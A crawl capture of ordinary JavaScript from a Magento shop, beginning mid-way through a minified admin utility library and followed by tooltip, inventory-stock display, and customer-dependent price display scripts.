imagePreview(b){if($(b)){var d=window.open("","preview","width=400,height=400,resizable=1,scrollbars=1");d.document.open();d.document.write('<body style="padding:0;margin:0"><img src="'+$(b).src+'" id="image_preview"/></body>');d.document.close();Event.observe(d,"load",function(){var e=d.document.getElementById("image_preview");d.resizeTo(e.width+40,e.height+80)})}}function checkByProductPriceType(b){if(b.id=="price_type"){this.productPriceType=b.value;return false}if(b.id=="price"&&this.productPriceType==0){return false}return true}function toggleSeveralValueElements(f,e,b,d){if(e&&f){if(Object.prototype.toString.call(e)!="[object Array]"){e=[e]}e.each(function(g){toggleValueElements(f,g,b,d)})}}function toggleValueElements(l,d,f,h){if(d&&l){var n=[l];if(typeof f!="undefined"){if(Object.prototype.toString.call(f)!="[object Array]"){f=[f]}for(var g=0;g<f.length;g++){n.push(f[g])}}var e=Element.select(d,["select","input","textarea","button","img"]).filter(function(o){return o.readAttribute("type")!="hidden"});var b=h!=undefined?h:l.checked;e.each(function(p){if(checkByProductPriceType(p)){var o=n.length;while(o--&&p!=n[o]){}if(o!=-1){return}p.disabled=b;if(b){p.addClassName("disabled")}else{p.removeClassName("disabled")}if(p.nodeName.toLowerCase()=="img"){b?p.hide():p.show()}}})}}function submitAndReloadArea(e,d){if($(e)){var b=$(e).select("input","select","textarea");var f=Form.serializeElements(b,true);d+=d.match(new RegExp("\\?"))?"&isAjax=true":"?isAjax=true";new Ajax.Request(d,{parameters:$H(f),loaderArea:e,onSuccess:function(l){try{if(l.responseText.isJSON()){var g=l.responseText.evalJSON();if(g.error){alert(g.message)}if(g.ajaxExpired&&g.ajaxRedirect){setLocation(g.ajaxRedirect)}}else{$(e).update(l.responseText)}}catch(h){$(e).update(l.responseText)}}})}}function syncOnchangeValue(d,e){var b={baseElem:d,distElem:e};Event.observe(d,"change",function(){if($(this.baseElem)&&$(this.distElem)){$(this.distElem).value=$(this.baseElem).value}}.bind(b))}function updateElementAtCursor(e,f,g){if(g==undefined){g=window.self}if(document.selection){e.focus();sel=g.document.selection.createRange();sel.text=f}else{if(e.selectionStart||e.selectionStart=="0"){var d=e.selectionStart;var b=e.selectionEnd;e.value=e.value.substring(0,d)+f+e.value.substring(b,e.value.length)}else{e.value+=f}}}function firebugEnabled(){if(window.console&&window.console.firebug){return true}return false}function disableElement(b){b.disabled=true;b.addClassName("disabled")}function enableElement(b){b.disabled=false;b.removeClassName("disabled")}function disableElements(b){$$("."+b).each(disableElement)}function enableElements(b){$$("."+b).each(enableElement)}var Cookie={all:function(){var d=document.cookie.split(";");var b={};d.each(function(f,e){var g=f.strip().split("=");b[unescape(g[0])]=unescape(g[1])});return b},read:function(d){var b=this.all();if(b[d]){return b[d]}return null},write:function(h,f,g){var b="";if(g){var e=new Date();e.setTime(e.getTime()+g*1000);b="; expires="+e.toUTCString()}var d="/"+BASE_URL.split("/").slice(3).join("/");document.cookie=escape(h)+"="+escape(f)+b+"; path="+d},clear:function(b){this.write(b,"",-1)}};var Fieldset={cookiePrefix:"fh-",applyCollapse:function(b){if($(b+"-state")){collapsed=$(b+"-state").value==1?0:1}else{collapsed=$(b+"-head").collapsed}if(collapsed==1||collapsed===undefined){$(b+"-head").removeClassName("open");if($(b+"-head").up(".section-config")){$(b+"-head").up(".section-config").removeClassName("active")}$(b).hide()}else{$(b+"-head").addClassName("open");if($(b+"-head").up(".section-config")){$(b+"-head").up(".section-config").addClassName("active")}$(b).show()}},toggleCollapse:function(b,d){if($(b+"-state")){collapsed=$(b+"-state").value==1?0:1}else{collapsed=$(b+"-head").collapsed}if(collapsed==1||collapsed===undefined){if($(b+"-state")){$(b+"-state").value=1}$(b+"-head").collapsed=0}else{if($(b+"-state")){$(b+"-state").value=0}$(b+"-head").collapsed=1}this.applyCollapse(b);if(typeof d!="undefined"){this.saveState(d,{container:b,value:$(b+"-state").value})}},addToPrefix:function(b){this.cookiePrefix+=b+"-"},saveState:function(b,d){new Ajax.Request(b,{method:"get",parameters:Object.toQueryString(d),loaderArea:false})}};var Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(e){var b="";var p,n,h,o,l,g,f;var d=0;e=Base64._utf8_encode(e);if(typeof window.btoa==="function"){return window.btoa(e)}while(d<e.length){p=e.charCodeAt(d++);n=e.charCodeAt(d++);h=e.charCodeAt(d++);o=p>>2;l=(p&3)<<4|n>>4;g=(n&15)<<2|h>>6;f=h&63;if(isNaN(n)){g=f=64}else{if(isNaN(h)){f=64}}b=b+this._keyStr.charAt(o)+this._keyStr.charAt(l)+this._keyStr.charAt(g)+this._keyStr.charAt(f)}return b},decode:function(e){var b="";var p,n,h;var o,l,g,f;var d=0;if(typeof window.atob==="function"){return Base64._utf8_decode(window.atob(e))}e=e.replace(/[^A-Za-z0-9\+\/\=]/g,"");while(d<e.length){o=this._keyStr.indexOf(e.charAt(d++));l=this._keyStr.indexOf(e.charAt(d++));g=this._keyStr.indexOf(e.charAt(d++));f=this._keyStr.indexOf(e.charAt(d++));p=o<<2|l>>4;n=(l&15)<<4|g>>2;h=(g&3)<<6|f;b+=String.fromCharCode(p);if(g!=64){b+=String.fromCharCode(n)}if(f!=64){b+=String.fromCharCode(h)}}return Base64._utf8_decode(b)},mageEncode:function(b){return this.encode(b).replace(/\+/g,"-").replace(/\//g,"_").replace(/=/g,",")},mageDecode:function(b){b=b.replace(/\-/g,"+").replace(/_/g,"/").replace(/,/g,"=");return this.decode(b)},idEncode:function(b){return this.encode(b).replace(/\+/g,":").replace(/\//g,"_").replace(/=/g,"-")},idDecode:function(b){b=b.replace(/\-/g,"=").replace(/_/g,"/").replace(/\:/g,"+");return this.decode(b)},_utf8_encode:function(d){d=d.replace(/\r\n/g,"\n");var b="";for(var f=0;f<d.length;f++){var e=d.charCodeAt(f);if(e<128){b+=String.fromCharCode(e)}else{if(e>127&&e<2048){b+=String.fromCharCode(e>>6|192);b+=String.fromCharCode(e&63|128)}else{b+=String.fromCharCode(e>>12|224);b+=String.fromCharCode(e>>6&63|128);b+=String.fromCharCode(e&63|128)}}}return b},_utf8_decode:function(b){var d="";var e=0;var f=c1=c2=0;while(e<b.length){f=b.charCodeAt(e);if(f<128){d+=String.fromCharCode(f);e++}else{if(f>191&&f<224){c2=b.charCodeAt(e+1);d+=String.fromCharCode((f&31)<<6|c2&63);e+=2}else{c2=b.charCodeAt(e+1);c3=b.charCodeAt(e+2);d+=String.fromCharCode((f&15)<<12|(c2&63)<<6|c3&63);e+=3}}}return d}};function sortNumeric(d,b){return d-b}(function(){var globals=["Prototype","Abstract","Try","Class","PeriodicalExecuter","Template","$break","Enumerable","$A","$w","$H","Hash","$R","ObjectRange","Ajax","$","Form","Field","$F","Toggle","Insertion","$continue","Position","Windows","Dialog","array","WindowUtilities","Builder","Effect","validateCreditCard","Validator","Validation","removeDelimiters","parseNumber","popWin","setLocation","setPLocation","setLanguageCode","decorateGeneric","decorateTable","decorateList","decorateDataList","parseSidUrl","formatCurrency","expandDetails","isIE","Varien","fireEvent","modulo","byteConvert","SessionError","varienLoader","varienLoaderHandler","setLoaderPosition","toggleSelectsUnderBlock","varienUpdater","setElementDisable","toggleParentVis","toggleFieldsetVis","toggleVis","imagePreview","checkByProductPriceType","toggleSeveralValueElements","toggleValueElements","submitAndReloadArea","syncOnchangeValue","updateElementAtCursor","firebugEnabled","disableElement","enableElement","disableElements","enableElements","Cookie","Fieldset","Base64","sortNumeric","Element","$$","Sizzle","Selector","Window"];globals.forEach(function(prop){window[prop]=eval(prop)})})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cocorolife.vn/static/version1765989473/frontend/MageBig/martfury_layout02/vi_VN/Wyomind_AdvancedInventory/js/tooltip.js
body_size: 814
content:
require(['jquery', 'jquery/ui'], function($){
    jQuery(function($) {
        var $tooltip = $('<div class="lite-tooltip" id="tooltip"></div>'),
            selector = '[data-lite-tooltip]',
            tip_offset = 2,
            tip_size = 6 + tip_offset,
            positions = {
                top: function(o){
                    return {
                        top: (o.bbox.top + o.st) - o.ttHeight - tip_size,
                        left: o.bbox.left + (o.bbox.width / 2) - (o.ttWidth / 2)
                    };
                },
                bottom: function(o){
                    return {
                        top: (o.bbox.bottom + o.st) + tip_size,
                        left: o.bbox.left + (o.bbox.width / 2) - (o.ttWidth / 2)
                    };
                },
                right: function (o) {
                    return {
                        top: (o.bbox.bottom + o.st) - (o.ttHeight / 2) - (o.bbox.height / 2),
                        left: o.bbox.right + tip_size
                    };
                },
                left: function (o) {
                    return {
                        top: (o.bbox.bottom + o.st) - (o.ttHeight / 2) - (o.bbox.height / 2),
                        left: o.bbox.left - o.ttWidth - tip_size
                    };
                }
            };

        $(document.body).append($tooltip);

        $(document)
            .on('mouseenter click', selector, function(e) {
                var el = $(this),
                    data = el.data(),
                    content = data.liteTooltip || 'Tooltip\'s Placeholder',
                    position = data.liteTooltipPosition || 'top',
                    tooltipWidth = data.liteTooltipWidth * 1 || 280,
                    bbox = e.currentTarget.getBoundingClientRect(),
                    tooltipHeight;

                // sanity check
                if (!positions[position]) position = 'top';
                // inject content into tooltip
                $tooltip
                    .html('')
                    .css({ width: tooltipWidth })
                    .html(content);

                // grab height after injecting
                tooltipHeight = $tooltip.outerHeight();
                // calculate tooltip's position
                var ttOffset = positions[position]({
                    ttWidth: tooltipWidth,
                    ttHeight: Math.ceil(tooltipHeight),
                    bbox: bbox,
                    st: document.documentElement.scrollTop || document.body.scrollTop
                });
                // position and show tooltip
                setTimeout(function() {
                    if ( $(selector+':hover').length ) {
                        $tooltip
                            .css({ top: ttOffset.top, left: ttOffset.left, opacity: 1 })
                            .attr('class', 'lite-tooltip ' + (position == 'top' ? '' : 'lite-tooltip-'+position) );
                    }
                }, 150);
            })
            .on('mouseleave', selector, function(e) {
                setTimeout(function() {
                    if ( !$tooltip.is(':hover') ) {
                        $tooltip.css({ opacity: 0, top: '-100%', left: '-100%' });
                    }
                }, 100);
            });

        $tooltip.on('mouseleave', function(e) {
            setTimeout(function() {
                if (!$(selector+':hover').length) {
                    $tooltip.css({ opacity: 0, top: '-100%', left: '-100%' });
                }
            }, 100);
        });
    });
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cocorolife.vn/static/version1765989473/frontend/MageBig/martfury_layout02/vi_VN/Wyomind_AdvancedInventory/js/stocks.js
body_size: 913
content:
/**
 * Copyright © 2016 Wyomind. All rights reserved.
 * See LICENSE.txt for license details.
 */
advancedInventory = {
    attributes: [],
    updateStocks: function (classname) {
        advancedInventory.attributes = [];
        advancedInventory.length = jQuery(classname).length;
        jQuery(classname).each(function () {
            if (classname == ".super-attribute-select") {
                var attr_id = jQuery(this).attr("attribute-id");
                if (attr_id == undefined &&  jQuery(this).attr("id")) {
                    attr_id = jQuery(this).attr("id").replace("attribute", "");
                }if (attr_id == undefined) {
                    attr_id = jQuery(this).attr("name").replace("super_attribute[", "").replace("]","");
                }
                option_id = jQuery(this).attr("option-selected");
                if (option_id == undefined && jQuery(this).val() != "") {
                    option_id = jQuery(this).val()
                }
                if (option_id != null && jQuery(this).val() != "")
                    advancedInventory.attributes.push({'id': attr_id, 'value': option_id});
            } else {
                attr_id = jQuery(this).attr("attribute-id");

                option_id = jQuery(this).find(".selected").attr("option-id");

                if (option_id != undefined && option_id != null)
                    advancedInventory.attributes.push({'id': attr_id, 'value': option_id});
            }
        });

        if (advancedInventory.length == advancedInventory.attributes.length) {
            jQuery(".notice").hide();
            if (typeof advancedInventoryData !== 'undefined' && typeof advancedInventoryData.stocks !== 'undefined') {
                jQuery.each(advancedInventoryData.stocks, function (i, s) {
                    found = true;
                    jQuery.each(advancedInventory.attributes, function (x, attr) {
                        eval("attribute = s.attribute" + attr.id);
                        if (attribute !== attr.value) {
                            found = false;
                        }
                    });
                    if (found) {
                        jQuery(".ai-status-message").html(advancedInventoryData.stocks[i].message);
                        jQuery.each(s.stock, function (i, pos) {

                            jQuery("#store_" + pos.store + " SPAN.units").html(pos.qty);

                            if (pos.qty < 1) {
                                jQuery("#store_" + pos.store + " SPAN.qty").hide();
                            } else {
                                jQuery("#store_" + pos.store + " SPAN.qty").show();
                                if (pos.qty > 1) {
                                    jQuery("#store_" + pos.store + " SPAN.qty SPAN.plurial").show();
                                } else {
                                    jQuery("#store_" + pos.store + " SPAN.qty SPAN.plurial").hide();
                                }
                            }
                            if (pos.message) {
                                jQuery("#store_" + pos.store + " SPAN.status").attr("class", "status " + pos.status).html(pos.message)
                            } else {
                                jQuery("#store_" + pos.store + " SPAN.status").attr("class", "status " + pos.status).html(eval("advancedInventoryData." + pos.status));
                            }

                        });
                        jQuery("#stocks-grid TR SPAN.status").each(function(i,s){

                            if(jQuery(s).html()=="-"){
                                jQuery(s).parents("TR:eq(0)").hide()
                            }
                            else{
                                jQuery(s).parents("TR:eq(0)").show()
                            }
                        })
                    }

                });
            }
        } else {
            jQuery(".maincontent .ai-status-message").html("");
            jQuery(".maincontent .notice").show();
            jQuery(".maincontent SPAN.qty").hide();
            jQuery(".maincontent SPAN.status").attr("class", "status ").html("-")

        }
    }
};

require(["jquery", "mage/mage"], function ($) {
    if (advancedInventory != undefined) {
        $(function () {
            $(document).on("change", ".super-attribute-select", function () {
                advancedInventory.updateStocks(".super-attribute-select");
            });
            $(document).on("click", ".swatch-attribute", function () {
                advancedInventory.updateStocks(".swatch-attribute");
            });
        });
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cocorolife.vn/static/version1765989473/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/js/display-product-price.js
body_size: 720
content:
define([
    'jquery',
    'Magento_Customer/js/customer-data',
    'Cocoro_ProductPricing/js/action/display-product-price',
    'domReady!'
], function ($, customerData, displayProductPrice) {
    'use strict';

    return function () {
        customerData.getInitCustomerData().done(function () {
            var customer = customerData.get('customer');
            if ((typeof customer().firstname) === 'undefined') {
                customerData.reload(['customer'], false)
                    .done(function () {
                        displayProductPrice(customer().firstname);
                    })
                    .fail(function () {
                        displayProductPrice(false);
                    });
            } else {
                displayProductPrice(customer().firstname);
            }
        });
    }
});
